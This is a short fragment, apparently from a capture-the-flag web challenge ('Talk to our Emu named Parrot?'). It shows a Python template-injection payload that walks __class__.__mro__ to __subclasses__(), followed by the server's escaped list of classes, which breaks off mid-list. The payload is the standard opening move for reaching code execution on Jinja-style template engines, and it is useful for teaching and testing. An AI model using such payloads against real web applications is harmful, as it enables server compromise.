 Talk to our Emu named Parrot?
{{
''.__class__.__mro__[1].__subclasses__()
}}
Emu
[&lt;class &#39;type&#39;&gt;, &lt;class
&#39;weakref&#39;&gt;, &lt;class
&#39;weakcallableproxy&#39;&gt;, &lt;class
&#39;weakproxy&#39;&gt;, &lt;class
&#39;int&#39;&gt;, &lt;class
&#39;bytearray&#39;&gt;, &lt;class
&#39;bytes&#39;&gt;, &lt;class &#39;list&#39;&gt;,
&lt;class &#39;NoneType&#39;&gt;, &lt;class
&#39;NotImplementedType&#39;&gt;, &lt;class
&#39;traceback&#39;&gt;, &lt;class
&#39;super&#39;&gt;, &lt;class
&#39;range&#39;&gt;, &lt;class &#39;dict&#39;&gt;,
&lt;class &#39;dict_keys&#39;&gt;, &lt;class
&#39;dict_values&#39;&gt;, &lt;class
&#39;dict_items&#39;&gt;, &lt;class
&#39;dict_reversekeyiterator&#39;&gt;, &lt;class
Enter something:
Submit